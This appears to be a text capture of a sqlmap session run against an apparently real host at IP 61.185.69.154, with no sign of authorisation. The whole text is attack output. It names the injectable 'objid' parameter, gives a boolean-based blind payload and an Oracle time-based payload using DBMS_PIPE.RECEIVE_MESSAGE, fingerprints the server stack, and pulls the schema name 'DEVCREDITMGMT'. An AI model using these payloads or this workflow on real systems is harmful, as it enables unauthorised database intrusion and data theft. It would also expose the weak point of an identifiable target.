 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:09:51
[15:09:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: objid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: objid=16 AND 3699=3699&stype=kfgl
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: objid=16 AND 6429=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(67)||CHR(
109)||CHR(76),5)&stype=kfgl
---
[15:09:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Oracle
[15:09:52] [INFO] fetching current database
[15:09:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:09:52] [INFO] retrieved: DEVCREDITMGMT
[15:10:45] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DEVCREDITMGMT'
[15:10:45] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.185.69.154'
[*] shutting down at 15:10:45
C:\Users\Administrator>_